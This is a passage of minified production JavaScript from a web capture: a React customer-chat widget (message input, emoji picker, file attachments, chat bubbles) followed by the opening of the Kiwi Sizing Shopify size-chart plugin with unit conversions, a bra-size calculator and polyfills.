0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},49759:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(9247),n=a(23200),l=a(30987),s=a(69956),i=a(78058);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(15524);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},62195:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(58551),n=a(11791),l=a(26442),s=a(26582),i=a(23771);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},63394:(e,t,a)=>{a.d(t,{AM:()=>i,Wv:()=>o,hl:()=>c});var r=a(9247),n=a(58551),l=a(20100),s=a(23200);let i=l.bL,o=l.l9;l.Mz;let c=n.forwardRef((e,t)=>{let{className:a,align:n="center",sideOffset:i=4,...o}=e;return(0,r.jsx)(l.ZL,{children:(0,r.jsx)(l.UC,{ref:t,align:n,sideOffset:i,className:(0,s.cn)("z-50 w-72 rounded-md border bg-popover p-4 text-popover-foreground shadow-md outline-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",a),...o})})});c.displayName=l.UC.displayName},69956:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(9247),n=a(58551),l=a(74188),s=a(23200);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},78058:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm font-medium truncate",fileAction:"text-xs opacity-75"},input:{container:"px-4 mb-3",wrapper:"flex flex-col border rounded-2xl px-4 py-3 transition-colors",row:"flex gap-2",textarea:"flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5",buttonRow:"flex items-center gap-0.5 flex-shrink-0",button:"transition-colors p-1",icon:"h-5 w-5",attachmentPreview:"pt-2 pb-1",attachmentList:"flex flex-wrap gap-2",attachmentItem:"flex items-center gap-1 px-2 py-1 rounded-md text-sm",attachmentIcon:"h-3 w-3",attachmentName:"max-w-[150px] truncate",attachmentSize:"text-xs",removeButton:"ml-1 transition-colors",removeIcon:"h-3 w-3"},chatHeader:{logoContainer:"w-12 h-12 rounded-full mx-auto mb-2 overflow-hidden",logoFallback:"w-full h-full flex items-center justify-center text-white text-xs font-semibold",title:"text-lg font-semibold mb-1",description:"text-sm"},menuCard:{container:"p-4 rounded-xl border flex flex-col gap-1 relative overflow-hidden",statusRow:"flex justify-between items-center",agentInfo:"flex items-center gap-1.5",onlineIndicator:"w-1.5 h-1.5 rounded-full",agentStatus:"text-sm font-semibold",avatarRow:"flex -space-x-1",avatar:"h-5 w-5 border-2 border-white",avatarFallback:"text-xs",responseTime:"text-gray-600 text-xs",buttonContainer:"flex flex-col gap-2 mt-3",buttonText:"text-sm",buttonIcon:"h-4 w-4 ml-1.5",historyIcon:"mr-2 w-5 h-5"},faq:{container:"pt-3",item:"overflow-hidden",button:"w-full flex justify-between items-center p-3 text-left transition-colors",question:"text-sm font-medium",chevron:"h-4 w-4 transition-transform",answer:"px-3 pb-3 text-xs"},messagesList:{loadingContainer:"flex justify-center py-4",loadingText:"animate-pulse text-sm",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",messagesContainer:"flex flex-col px-3 py-3",loadMoreContainer:"flex justify-center py-2",loadMoreButton:"text-xs transition-colors",dateSeparator:"my-2 flex items-center gap-2",dateLine:"flex-1 border-t",dateText:"text-xs",messageRow:"flex items-start gap-2",assignmentIndicator:"my-2 flex items-center gap-2",assignmentLine:"flex-1 border-t",assignmentText:"text-xs font-medium"},history:{loadingContainer:"flex items-center justify-center py-8",loadingText:"animate-pulse text-sm",conversationButton:"w-full text-left transition-colors",conversationItem:"flex items-center gap-2 p-3 border-b",avatar:"h-6 w-6",avatarFallback:"text-xs",contentWrapper:"flex-grow min-w-0",headerRow:"flex justify-between items-center gap-2",name:"text-sm font-medium truncate",timestamp:"text-xs whitespace-nowrap",preview:"text-xs truncate",chevron:"h-3 w-3 rotate-180",emptyContainer:"flex flex-col items-center justify-center py-8 text-center",emptyText:"text-sm",emptySubtext:"text-xs mt-1",footer:"p-3 border-t",returnButton:"w-full bg-emerald-500 hover:bg-emerald-600 text-sm"},animations:{bubble:{enabled:!0,duration:.3,delay:.05,distance:20,easing:"easeOut",initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3,ease:"easeOut"}}}}},84397:(e,t,a)=>{a.d(t,{A:()=>d});var r=a(9247),n=a(11791),l=a(14698);a(58551);var s=a(26442),i=a(23200),o=a(78058);let c=e=>{var t;let{attachment:a,isCustomer:l,theme:c="light",primaryColor:d="#3B82F6",customerTextColor:m}=e,u=(0,n.IT)(s.FH.functions.helpers.getFileUrl,{storageId:a.storageId});if((e=>[".jpg",".jpeg",".png",".gif",".webp",".svg"].includes(e.toLowerCase().substring(e.lastIndexOf("."))))(a.name)&&u)return(0,r.jsxs)("div",{className:o.f.bubble.imageContainer,children:[(0,r.jsx)("img",{src:u,alt:a.name,className:o.f.bubble.image,onClick:()=>window.open(u,"_blank")}),(0,r.jsx)("p",{className:o.f.bubble.fileName,children:a.name})]});let f=(e,t)=>{let a=parseInt(e.replace("#",""),16),r=Math.max(0,Math.min(255,(a>>16)+t)),n=Math.max(0,Math.min(255,(a>>8&255)+t)),l=Math.max(0,Math.min(255,(255&a)+t));return"#".concat((r<<16|n<<8|l).toString(16).padStart(6,"0"))};return(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.filePreview,!l&&("dark"===c?"bg-gray-600 border-gray-500":"bg-gray-200 border-gray-300")),style:{...l&&{backgroundColor:f(d,"dark"===c?-30:30),borderColor:f(d,"dark"===c?-50:10)}},onClick:()=>u&&window.open(u,"_blank"),children:[(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.fileIcon,"dark"===c?"bg-gray-800":"bg-gray-300"),children:(0,r.jsx)("span",{className:(0,i.cn)(o.f.bubble.fileExtension,"dark"===c?"text-gray-300":"text-gray-600"),children:(null==(t=a.name.split(".").pop())?void 0:t.toUpperCase())||"FILE"})})}),(0,r.jsxs)("div",{className:"flex-1 min-w-0",style:{...l&&m&&{color:m}},children:[(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileTitle,!l&&("dark"===c?"text-gray-100":"text-gray-900")),children:a.name}),(0,r.jsx)("p",{className:(0,i.cn)(o.f.bubble.fileAction,!l&&("dark"===c?"text-gray-300":"text-gray-500")),children:"Click to download"})]})]})},d=e=>{let{content:t,timestamp:a,isStoreOwner:n,showTimestamp:s=!0,className:d,attachments:m=[],theme:u="light",primaryColor:f="#3B82F6",isNewest:x=!1}=e,h=!n,p=(0,i.B_)(f),g=o.f.animations.bubble;return g.enabled?(0,r.jsx)(l.P.div,{initial:g.initial,animate:g.animate,transition:g.transition,className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})}):(0,r.jsx)("div",{className:(0,i.cn)(o.f.bubble.container,h?"flex-row-reverse":"flex-row",d),children:(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.wrapper,h?"items-end":"items-start"),children:[(0,r.jsxs)("div",{className:(0,i.cn)(o.f.bubble.content,m.length>0?o.f.bubble.paddingWithAttachments:o.f.bubble.padding,!h&&("dark"===u?"bg-gray-600 text-gray-100":"bg-gray-100 text-gray-900")),style:{...h&&{backgroundColor:f,color:p}},children:[t&&(0,r.jsx)("p",{className:"break-words whitespace-normal",dangerouslySetInnerHTML:{__html:(0,i.nJ)(t)}}),m.length>0&&(0,r.jsx)("div",{className:o.f.bubble.attachmentWrapper,children:m.map((e,t)=>(0,r.jsx)(c,{attachment:e,isCustomer:h,theme:u,primaryColor:f,customerTextColor:p},t))})]}),s&&a&&(0,r.jsx)("p",{className:o.f.bubble.timestamp,children:a})]})})}},86041:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(9247),n=a(58551),l=a(63394),s=a(326);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://app.kiwisizing.com/web/js/dist/kiwiSizing/plugin/SizingPlugin.prod.js?v=330&shop=makezbright.myshopify.com
body_size: 167361
content:
(()=>{var e={34:(e,t,n)=>{"use strict";var r=n(4901);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},81:(e,t,n)=>{"use strict";var r=n(9565),i=n(9306),o=n(8551),a=n(6823),u=n(851),s=TypeError;e.exports=function(e,t){var n=arguments.length<2?u(e):t;if(i(n))return o(r(n,e));throw new s(a(e)+" is not iterable")}},82:e=>{"use strict";e.exports={UnitConversions:{mm:{t:.03937,to:"in"},cm:{t:.3937,to:"in"},m:{t:3.2808,to:"ft"},"cm-ft":{t:.032808,to:"ft-cm"},km:{t:.6214,to:"mi"},mg:{t:35274e-9,to:"oz"},g:{t:.03527,to:"oz"},kg:{t:2.2046,to:"lb"},t:{t:1.1023,to:"ton"},ml:{t:.168936,to:"tsp"},l:{t:.264,to:"gal"},in:{t:2.54,to:"cm"},ft:{t:.3048,to:"m"},"ft-cm":{t:30.48,to:"cm-ft"},yd:{t:.9144,to:"m"},mi:{t:1.609,to:"km"},oz:{t:28.3495,to:"g"},lb:{t:.4536,to:"kg"},ton:{t:.907185,to:"t"},tsp:{t:4.9289,to:"ml"},Tbsp:{t:14.7868,to:"ml"},"fl oz":{t:29.5735,to:"ml"},c:{t:236.58,to:"ml"},pt:{t:.47317,to:"l"},qt:{t:.9463,to:"l"},gal:{t:3.7854,to:"l"}}}},113:(e,t,n)=>{"use strict";var r=n(6518),i=n(9213).find,o=n(6469),a="find",u=!0;a in[]&&Array(1)[a](function(){u=!1}),r({target:"Array",proto:!0,forced:u},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},129:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.convertIframesToPlaceholders=void 0,n(1629),n(6099),n(7495),n(1761),n(5440),n(3500);var r=n(5728),i=/(<iframe.+?<\/iframe>)/g,o=/src=["']([^"']+)["']/,a=/width=["']?(\d+)["']?/,u=/height=["']?(\d+)["']?/;t.convertIframesToPlaceholders=function(e){var t=e;return(t.match(i)||[]).forEach(function(e){var n=e.match(o),i=n?n[1]:"";if(i){var s=e.match(a),l=s?s[1]:"auto",c=e.match(u),f=c?c[1]:"auto";t=t.replace(e,(0,r.getVideoHtml)(i,l,f))}else t=t.replace(e,"")}),'<div class="ks-html-content">'.concat(t,"</div>")}},131:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BRA_DEF_KEYS=void 0,n(5700),n(2062),n(9572),n(3288),n(2892),n(9432),n(6099),n(8781);var r=l(n(3307)),i=l(n(9527)),o=(l(n(5511)),l(n(311)),l(n(6172)),l(n(8870))),a=n(729),u=l(n(1239)),s=n(8106);function l(e){return e&&e.__esModule?e:{default:e}}function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,p(r.key),r)}}function d(e,t,n){return(t=p(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e){var t=function(e,t){if("object"!=c(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==c(t)?t:t+""}var v=t.BRA_DEF_KEYS={BRA_SYSTEM:"braSystem",BAND:"bra.band",CUP:"bra.cup"},h=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),d(this,"props",void 0),d(this,"_el",void 0),this.props=t,this._el=this.render(),this._renderContent()},(t=[{key:"render",value:function(){var e=document.createElement("div");return e.className="ks-calculator-page ks-calculator-page-bra hide",e}},{key:"getElement",value:function(){return this._el}},{key:"update",value:function(e,t){var n=e.data.selectedBraSystem;if(t.data.selectedBraSystem!==n){this._renderContent();for(var r=4;r<=6;r++)u.default.emitEvent("init_calculator_step",this.props.calculatorID,r)}}},{key:"_renderContent",value:function(){var e=this,t=this.props.translations;for((0,o.default)("Rerender bra page");this._el.firstChild;)this._el.removeChild(this._el.firstChild);this._el.appendChild(a.RenderUtils.getHeader(t.addBraInfoHeader));var n=this.props.getState().data.selectedBraSystem,r=s.BraSizesSystemDefinitions[n],i=this._getBraSystemSelector(n);if(this._el.appendChild(i),r.band){var u=this._getBandSelector(r.band);this._el.appendChild(u)}if(r.cup){var l=this._getCupSelector(r.cup);this._el.appendChild(l)}this._el.appendChild(a.RenderUtils.getBackNextButton({onBackClick:function(){return e.props.onBackClick()},onNextClick:function(){return e.props.onNextClick()},translations:t}))}},{key:"_getBraSystemSelector",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a=t.translations,u=Object.keys(s.BraSizesSystem).map(function(e){var t=s.BraSizesSystem[e];return{l:a["bra.system.".concat(t)],v:t.toString()}}),l={type:"select",display:"dropdown",label:a.usingBraSystemText,default:e.toString(),options:u,key:v.BRA_SYSTEM},c=i.default.getElement(n,4,l,o,[]);return(0,r.default)(c)}},{key:"_getBandSelector",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a={type:"select",display:"dropdown",label:t.translations[v.BAND],default:e[0],options:e.map(function(e){return{l:e,v:e}}),key:v.BAND},u=i.default.getElement(n,5,a,o,[]);return(0,r.default)(u)}},{key:"_getCupSelector",value:function(e){var t=this.props,n=t.calculatorID,o=t.settings,a={type:"select",display:"dropdown",label:t.translations[v.CUP],default:e[0],options:e.map(function(e){return{l:e,v:e}}),key:v.CUP},u=i.default.getElement(n,6,a,o,[]);return(0,r.default)(u)}}])&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=h},134:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(271);function i(e){var t=(0,r.A)(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}},193:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=l(n(665)),i=l(n(4247)),o=l(n(6217)),a=l(n(2803)),u=n(1137),s=l(n(3307));function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t,n,l,c,f,d){var p,v=i.default.getDefaultUnit(f,d);if(l&&(l.type===u.KiwiSizingCalculatorType.TABLE||l.type===u.KiwiSizingCalculatorType.ADVANCED)&&r.default.getWarningsForTableCalculator(l,t,c).length>0)return null;if(l&&l.type===u.KiwiSizingCalculatorType.TABLE)p=r.default.getCalculatorStepsFromTableCalculatorSetup(l,t,f,e);else if(l&&l.type===u.KiwiSizingCalculatorType.CUSTOM)p=n;else if(l&&l.type===u.KiwiSizingCalculatorType.ADVANCED){return new a.default(e,t,l,(0,s.default)(c),f,v).getElement()}return p?o.default.getElement(p,f,v):null}t.default={getElement:c,getElementFromSizing:function(e,t,n){return c((0,s.default)(t.id),t.tables,t.calculator,t.calculatorsSetup,t.productInfo,e,n)},getElementFromDefinition:function(e,t,n){var r=i.default.getDefaultUnit(t,n);return o.default.getElement(e,t,r)}}},222:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){var t=(0,r.A)(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}},235:(e,t,n)=>{"use strict";var r=n(9213).forEach,i=n(4598)("forEach");e.exports=i?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},246:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.isValidVideoUrl=void 0,n(5086),n(6099),n(7495);var r=[/^https?:\/\/(www\.)?(youtube\.com|youtu\.be(\.com)?)\/.*$/,/^https?:\/\/(www\.)?(vimeo\.com|player\.vimeo\.com)\/.*$/,/^https?:\/\/cdn\.shopify\.com\/.*$/];t.isValidVideoUrl=function(e){return!!e&&r.some(function(t){return t.test(e)})}},271:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){return(0,r.A)(e).getComputedStyle(e)}},280:(e,t,n)=>{"use strict";var r=n(6518),i=n(7751),o=n(6395),a=n(550),u=n(916).CONSTRUCTOR,s=n(3438),l=i("Promise"),c=o&&!u;r({target:"Promise",stat:!0,forced:o||u},{resolve:function(e){return s(c&&this===l?a:this,e)}})},283:(e,t,n)=>{"use strict";var r=n(9504),i=n(9039),o=n(4901),a=n(9297),u=n(3724),s=n(350).CONFIGURABLE,l=n(3706),c=n(1181),f=c.enforce,d=c.get,p=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),g=r([].join),y=u&&!i(function(){return 8!==v(function(){},"length",{value:8}).length}),b=String(String).split("String"),S=e.exports=function(e,t,n){"Symbol("===h(p(t),0,7)&&(t="["+m(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!a(e,"name")||s&&e.name!==t)&&(u?v(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&a(n,"arity")&&e.length!==n.arity&&v(e,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?u&&v(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=f(e);return a(r,"source")||(r.source=g(b,"string"==typeof t?t:"")),e};Function.prototype.toString=S(function(){return o(this)&&d(this).source||l(this)},"toString")},287:(e,t,n)=>{"use strict";n(6518)({target:"Object",stat:!0},{setPrototypeOf:n(2967)})},298:(e,t,n)=>{"use strict";var r=n(2195),i=n(5397),o=n(8480).f,a=n(7680),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return u&&"Window"===r(e)?function(e){try{return o(e)}catch(e){return a(u)}}(e):o(i(e))}},311:e=>{"use strict";e.exports=function(e,t,n,r,i,o,a,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,o,a,u],c=0;(s=new Error(t.replace(/%s/g,function(){return l[c++]}))).name="Invariant Violation"}throw s.framesToPop=1,s}}},346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},350:(e,t,n)=>{"use strict";var r=n(3724),i=n(9297),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,u=i(o,"name"),s=u&&"something"===function(){}.name,l=u&&(!r||r&&a(o,"name").configurable);e.exports={EXISTS:u,PROPER:s,CONFIGURABLE:l}},397:(e,t,n)=>{"use strict";var r=n(7751);e.exports=r("document","documentElement")},421:e=>{"use strict";e.exports={}},436:(e,t,n)=>{"use strict";var r,i,o,a,u=n(6518),s=n(6395),l=n(6193),c=n(4576),f=n(9167),d=n(9565),p=n(6840),v=n(2967),h=n(687),m=n(7633),g=n(9306),y=n(4901),b=n(34),S=n(679),_=n(2293),w=n(9225).set,E=n(1955),T=n(3138),O=n(1103),k=n(8265),x=n(1181),A=n(550),C=n(916),I=n(6043),L="Promise",P=C.CONSTRUCTOR,j=C.REJECTION_EVENT,M=C.SUBCLASSING,R=x.getterFor(L),D=x.set,N=A&&A.prototype,z=A,U=N,F=c.TypeError,H=c.document,B=c.process,V=I.f,G=V,K=!!(H&&H.createEvent&&c.dispatchEvent),q="unhandledrejection",W=function(e){var t;return!(!b(e)||!y(t=e.then))&&t},J=function(e,t){var n,r,i,o=t.value,a=1===t.state,u=a?e.ok:e.fail,s=e.resolve,l=e.reject,c=e.domain;try{u?(a||(2===t.rejection&&Q(t),t.rejection=1),!0===u?n=o:(c&&c.enter(),n=u(o),c&&(c.exit(),i=!0)),n===e.promise?l(new F("Promise-chain cycle")):(r=W(n))?d(r,n,s,l):s(n)):l(o)}catch(e){c&&!i&&c.exit(),l(e)}},Y=function(e,t){e.notified||(e.notified=!0,E(function(){for(var n,r=e.reactions;n=r.get();)J(n,e);e.notified=!1,t&&!e.rejection&&X(e)}))},$=function(e,t,n){var r,i;K?((r=H.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),c.dispatchEvent(r)):r={promise:t,reason:n},!j&&(i=c["on"+e])?i(r):e===q&&T("Unhandled promise rejection",n)},X=function(e){d(w,c,function(){var t,n=e.facade,r=e.value;if(Z(e)&&(t=O(function(){l?B.emit("unhandledRejection",r,n):$(q,n,r)}),e.rejection=l||Z(e)?2:1,t.error))throw t.value})},Z=function(e){return 1!==e.rejection&&!e.parent},Q=function(e){d(w,c,function(){var t=e.facade;l?B.emit("rejectionHandled",t):$("rejectionhandled",t,e.value)})},ee=function(e,t,n){return function(r){e(t,r,n)}},te=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,Y(e,!0))},ne=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw new F("Promise can't be resolved itself");var r=W(t);r?E(function(){var n={done:!1};try{d(r,t,ee(ne,n,e),ee(te,n,e))}catch(t){te(n,t,e)}}):(e.value=t,e.state=1,Y(e,!1))}catch(t){te({done:!1},t,e)}}};if(P&&(U=(z=function(e){S(this,U),g(e),d(r,this);var t=R(this);try{e(ee(ne,t),ee(te,t))}catch(e){te(t,e)}}).prototype,(r=function(e){D(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:null})}).prototype=p(U,"then",function(e,t){var n=R(this),r=V(_(this,z));return n.parent=!0,r.ok=!y(e)||e,r.fail=y(t)&&t,r.domain=l?B.domain:void 0,0===n.state?n.reactions.add(r):E(function(){J(r,n)}),r.promise}),i=function(){var e=new 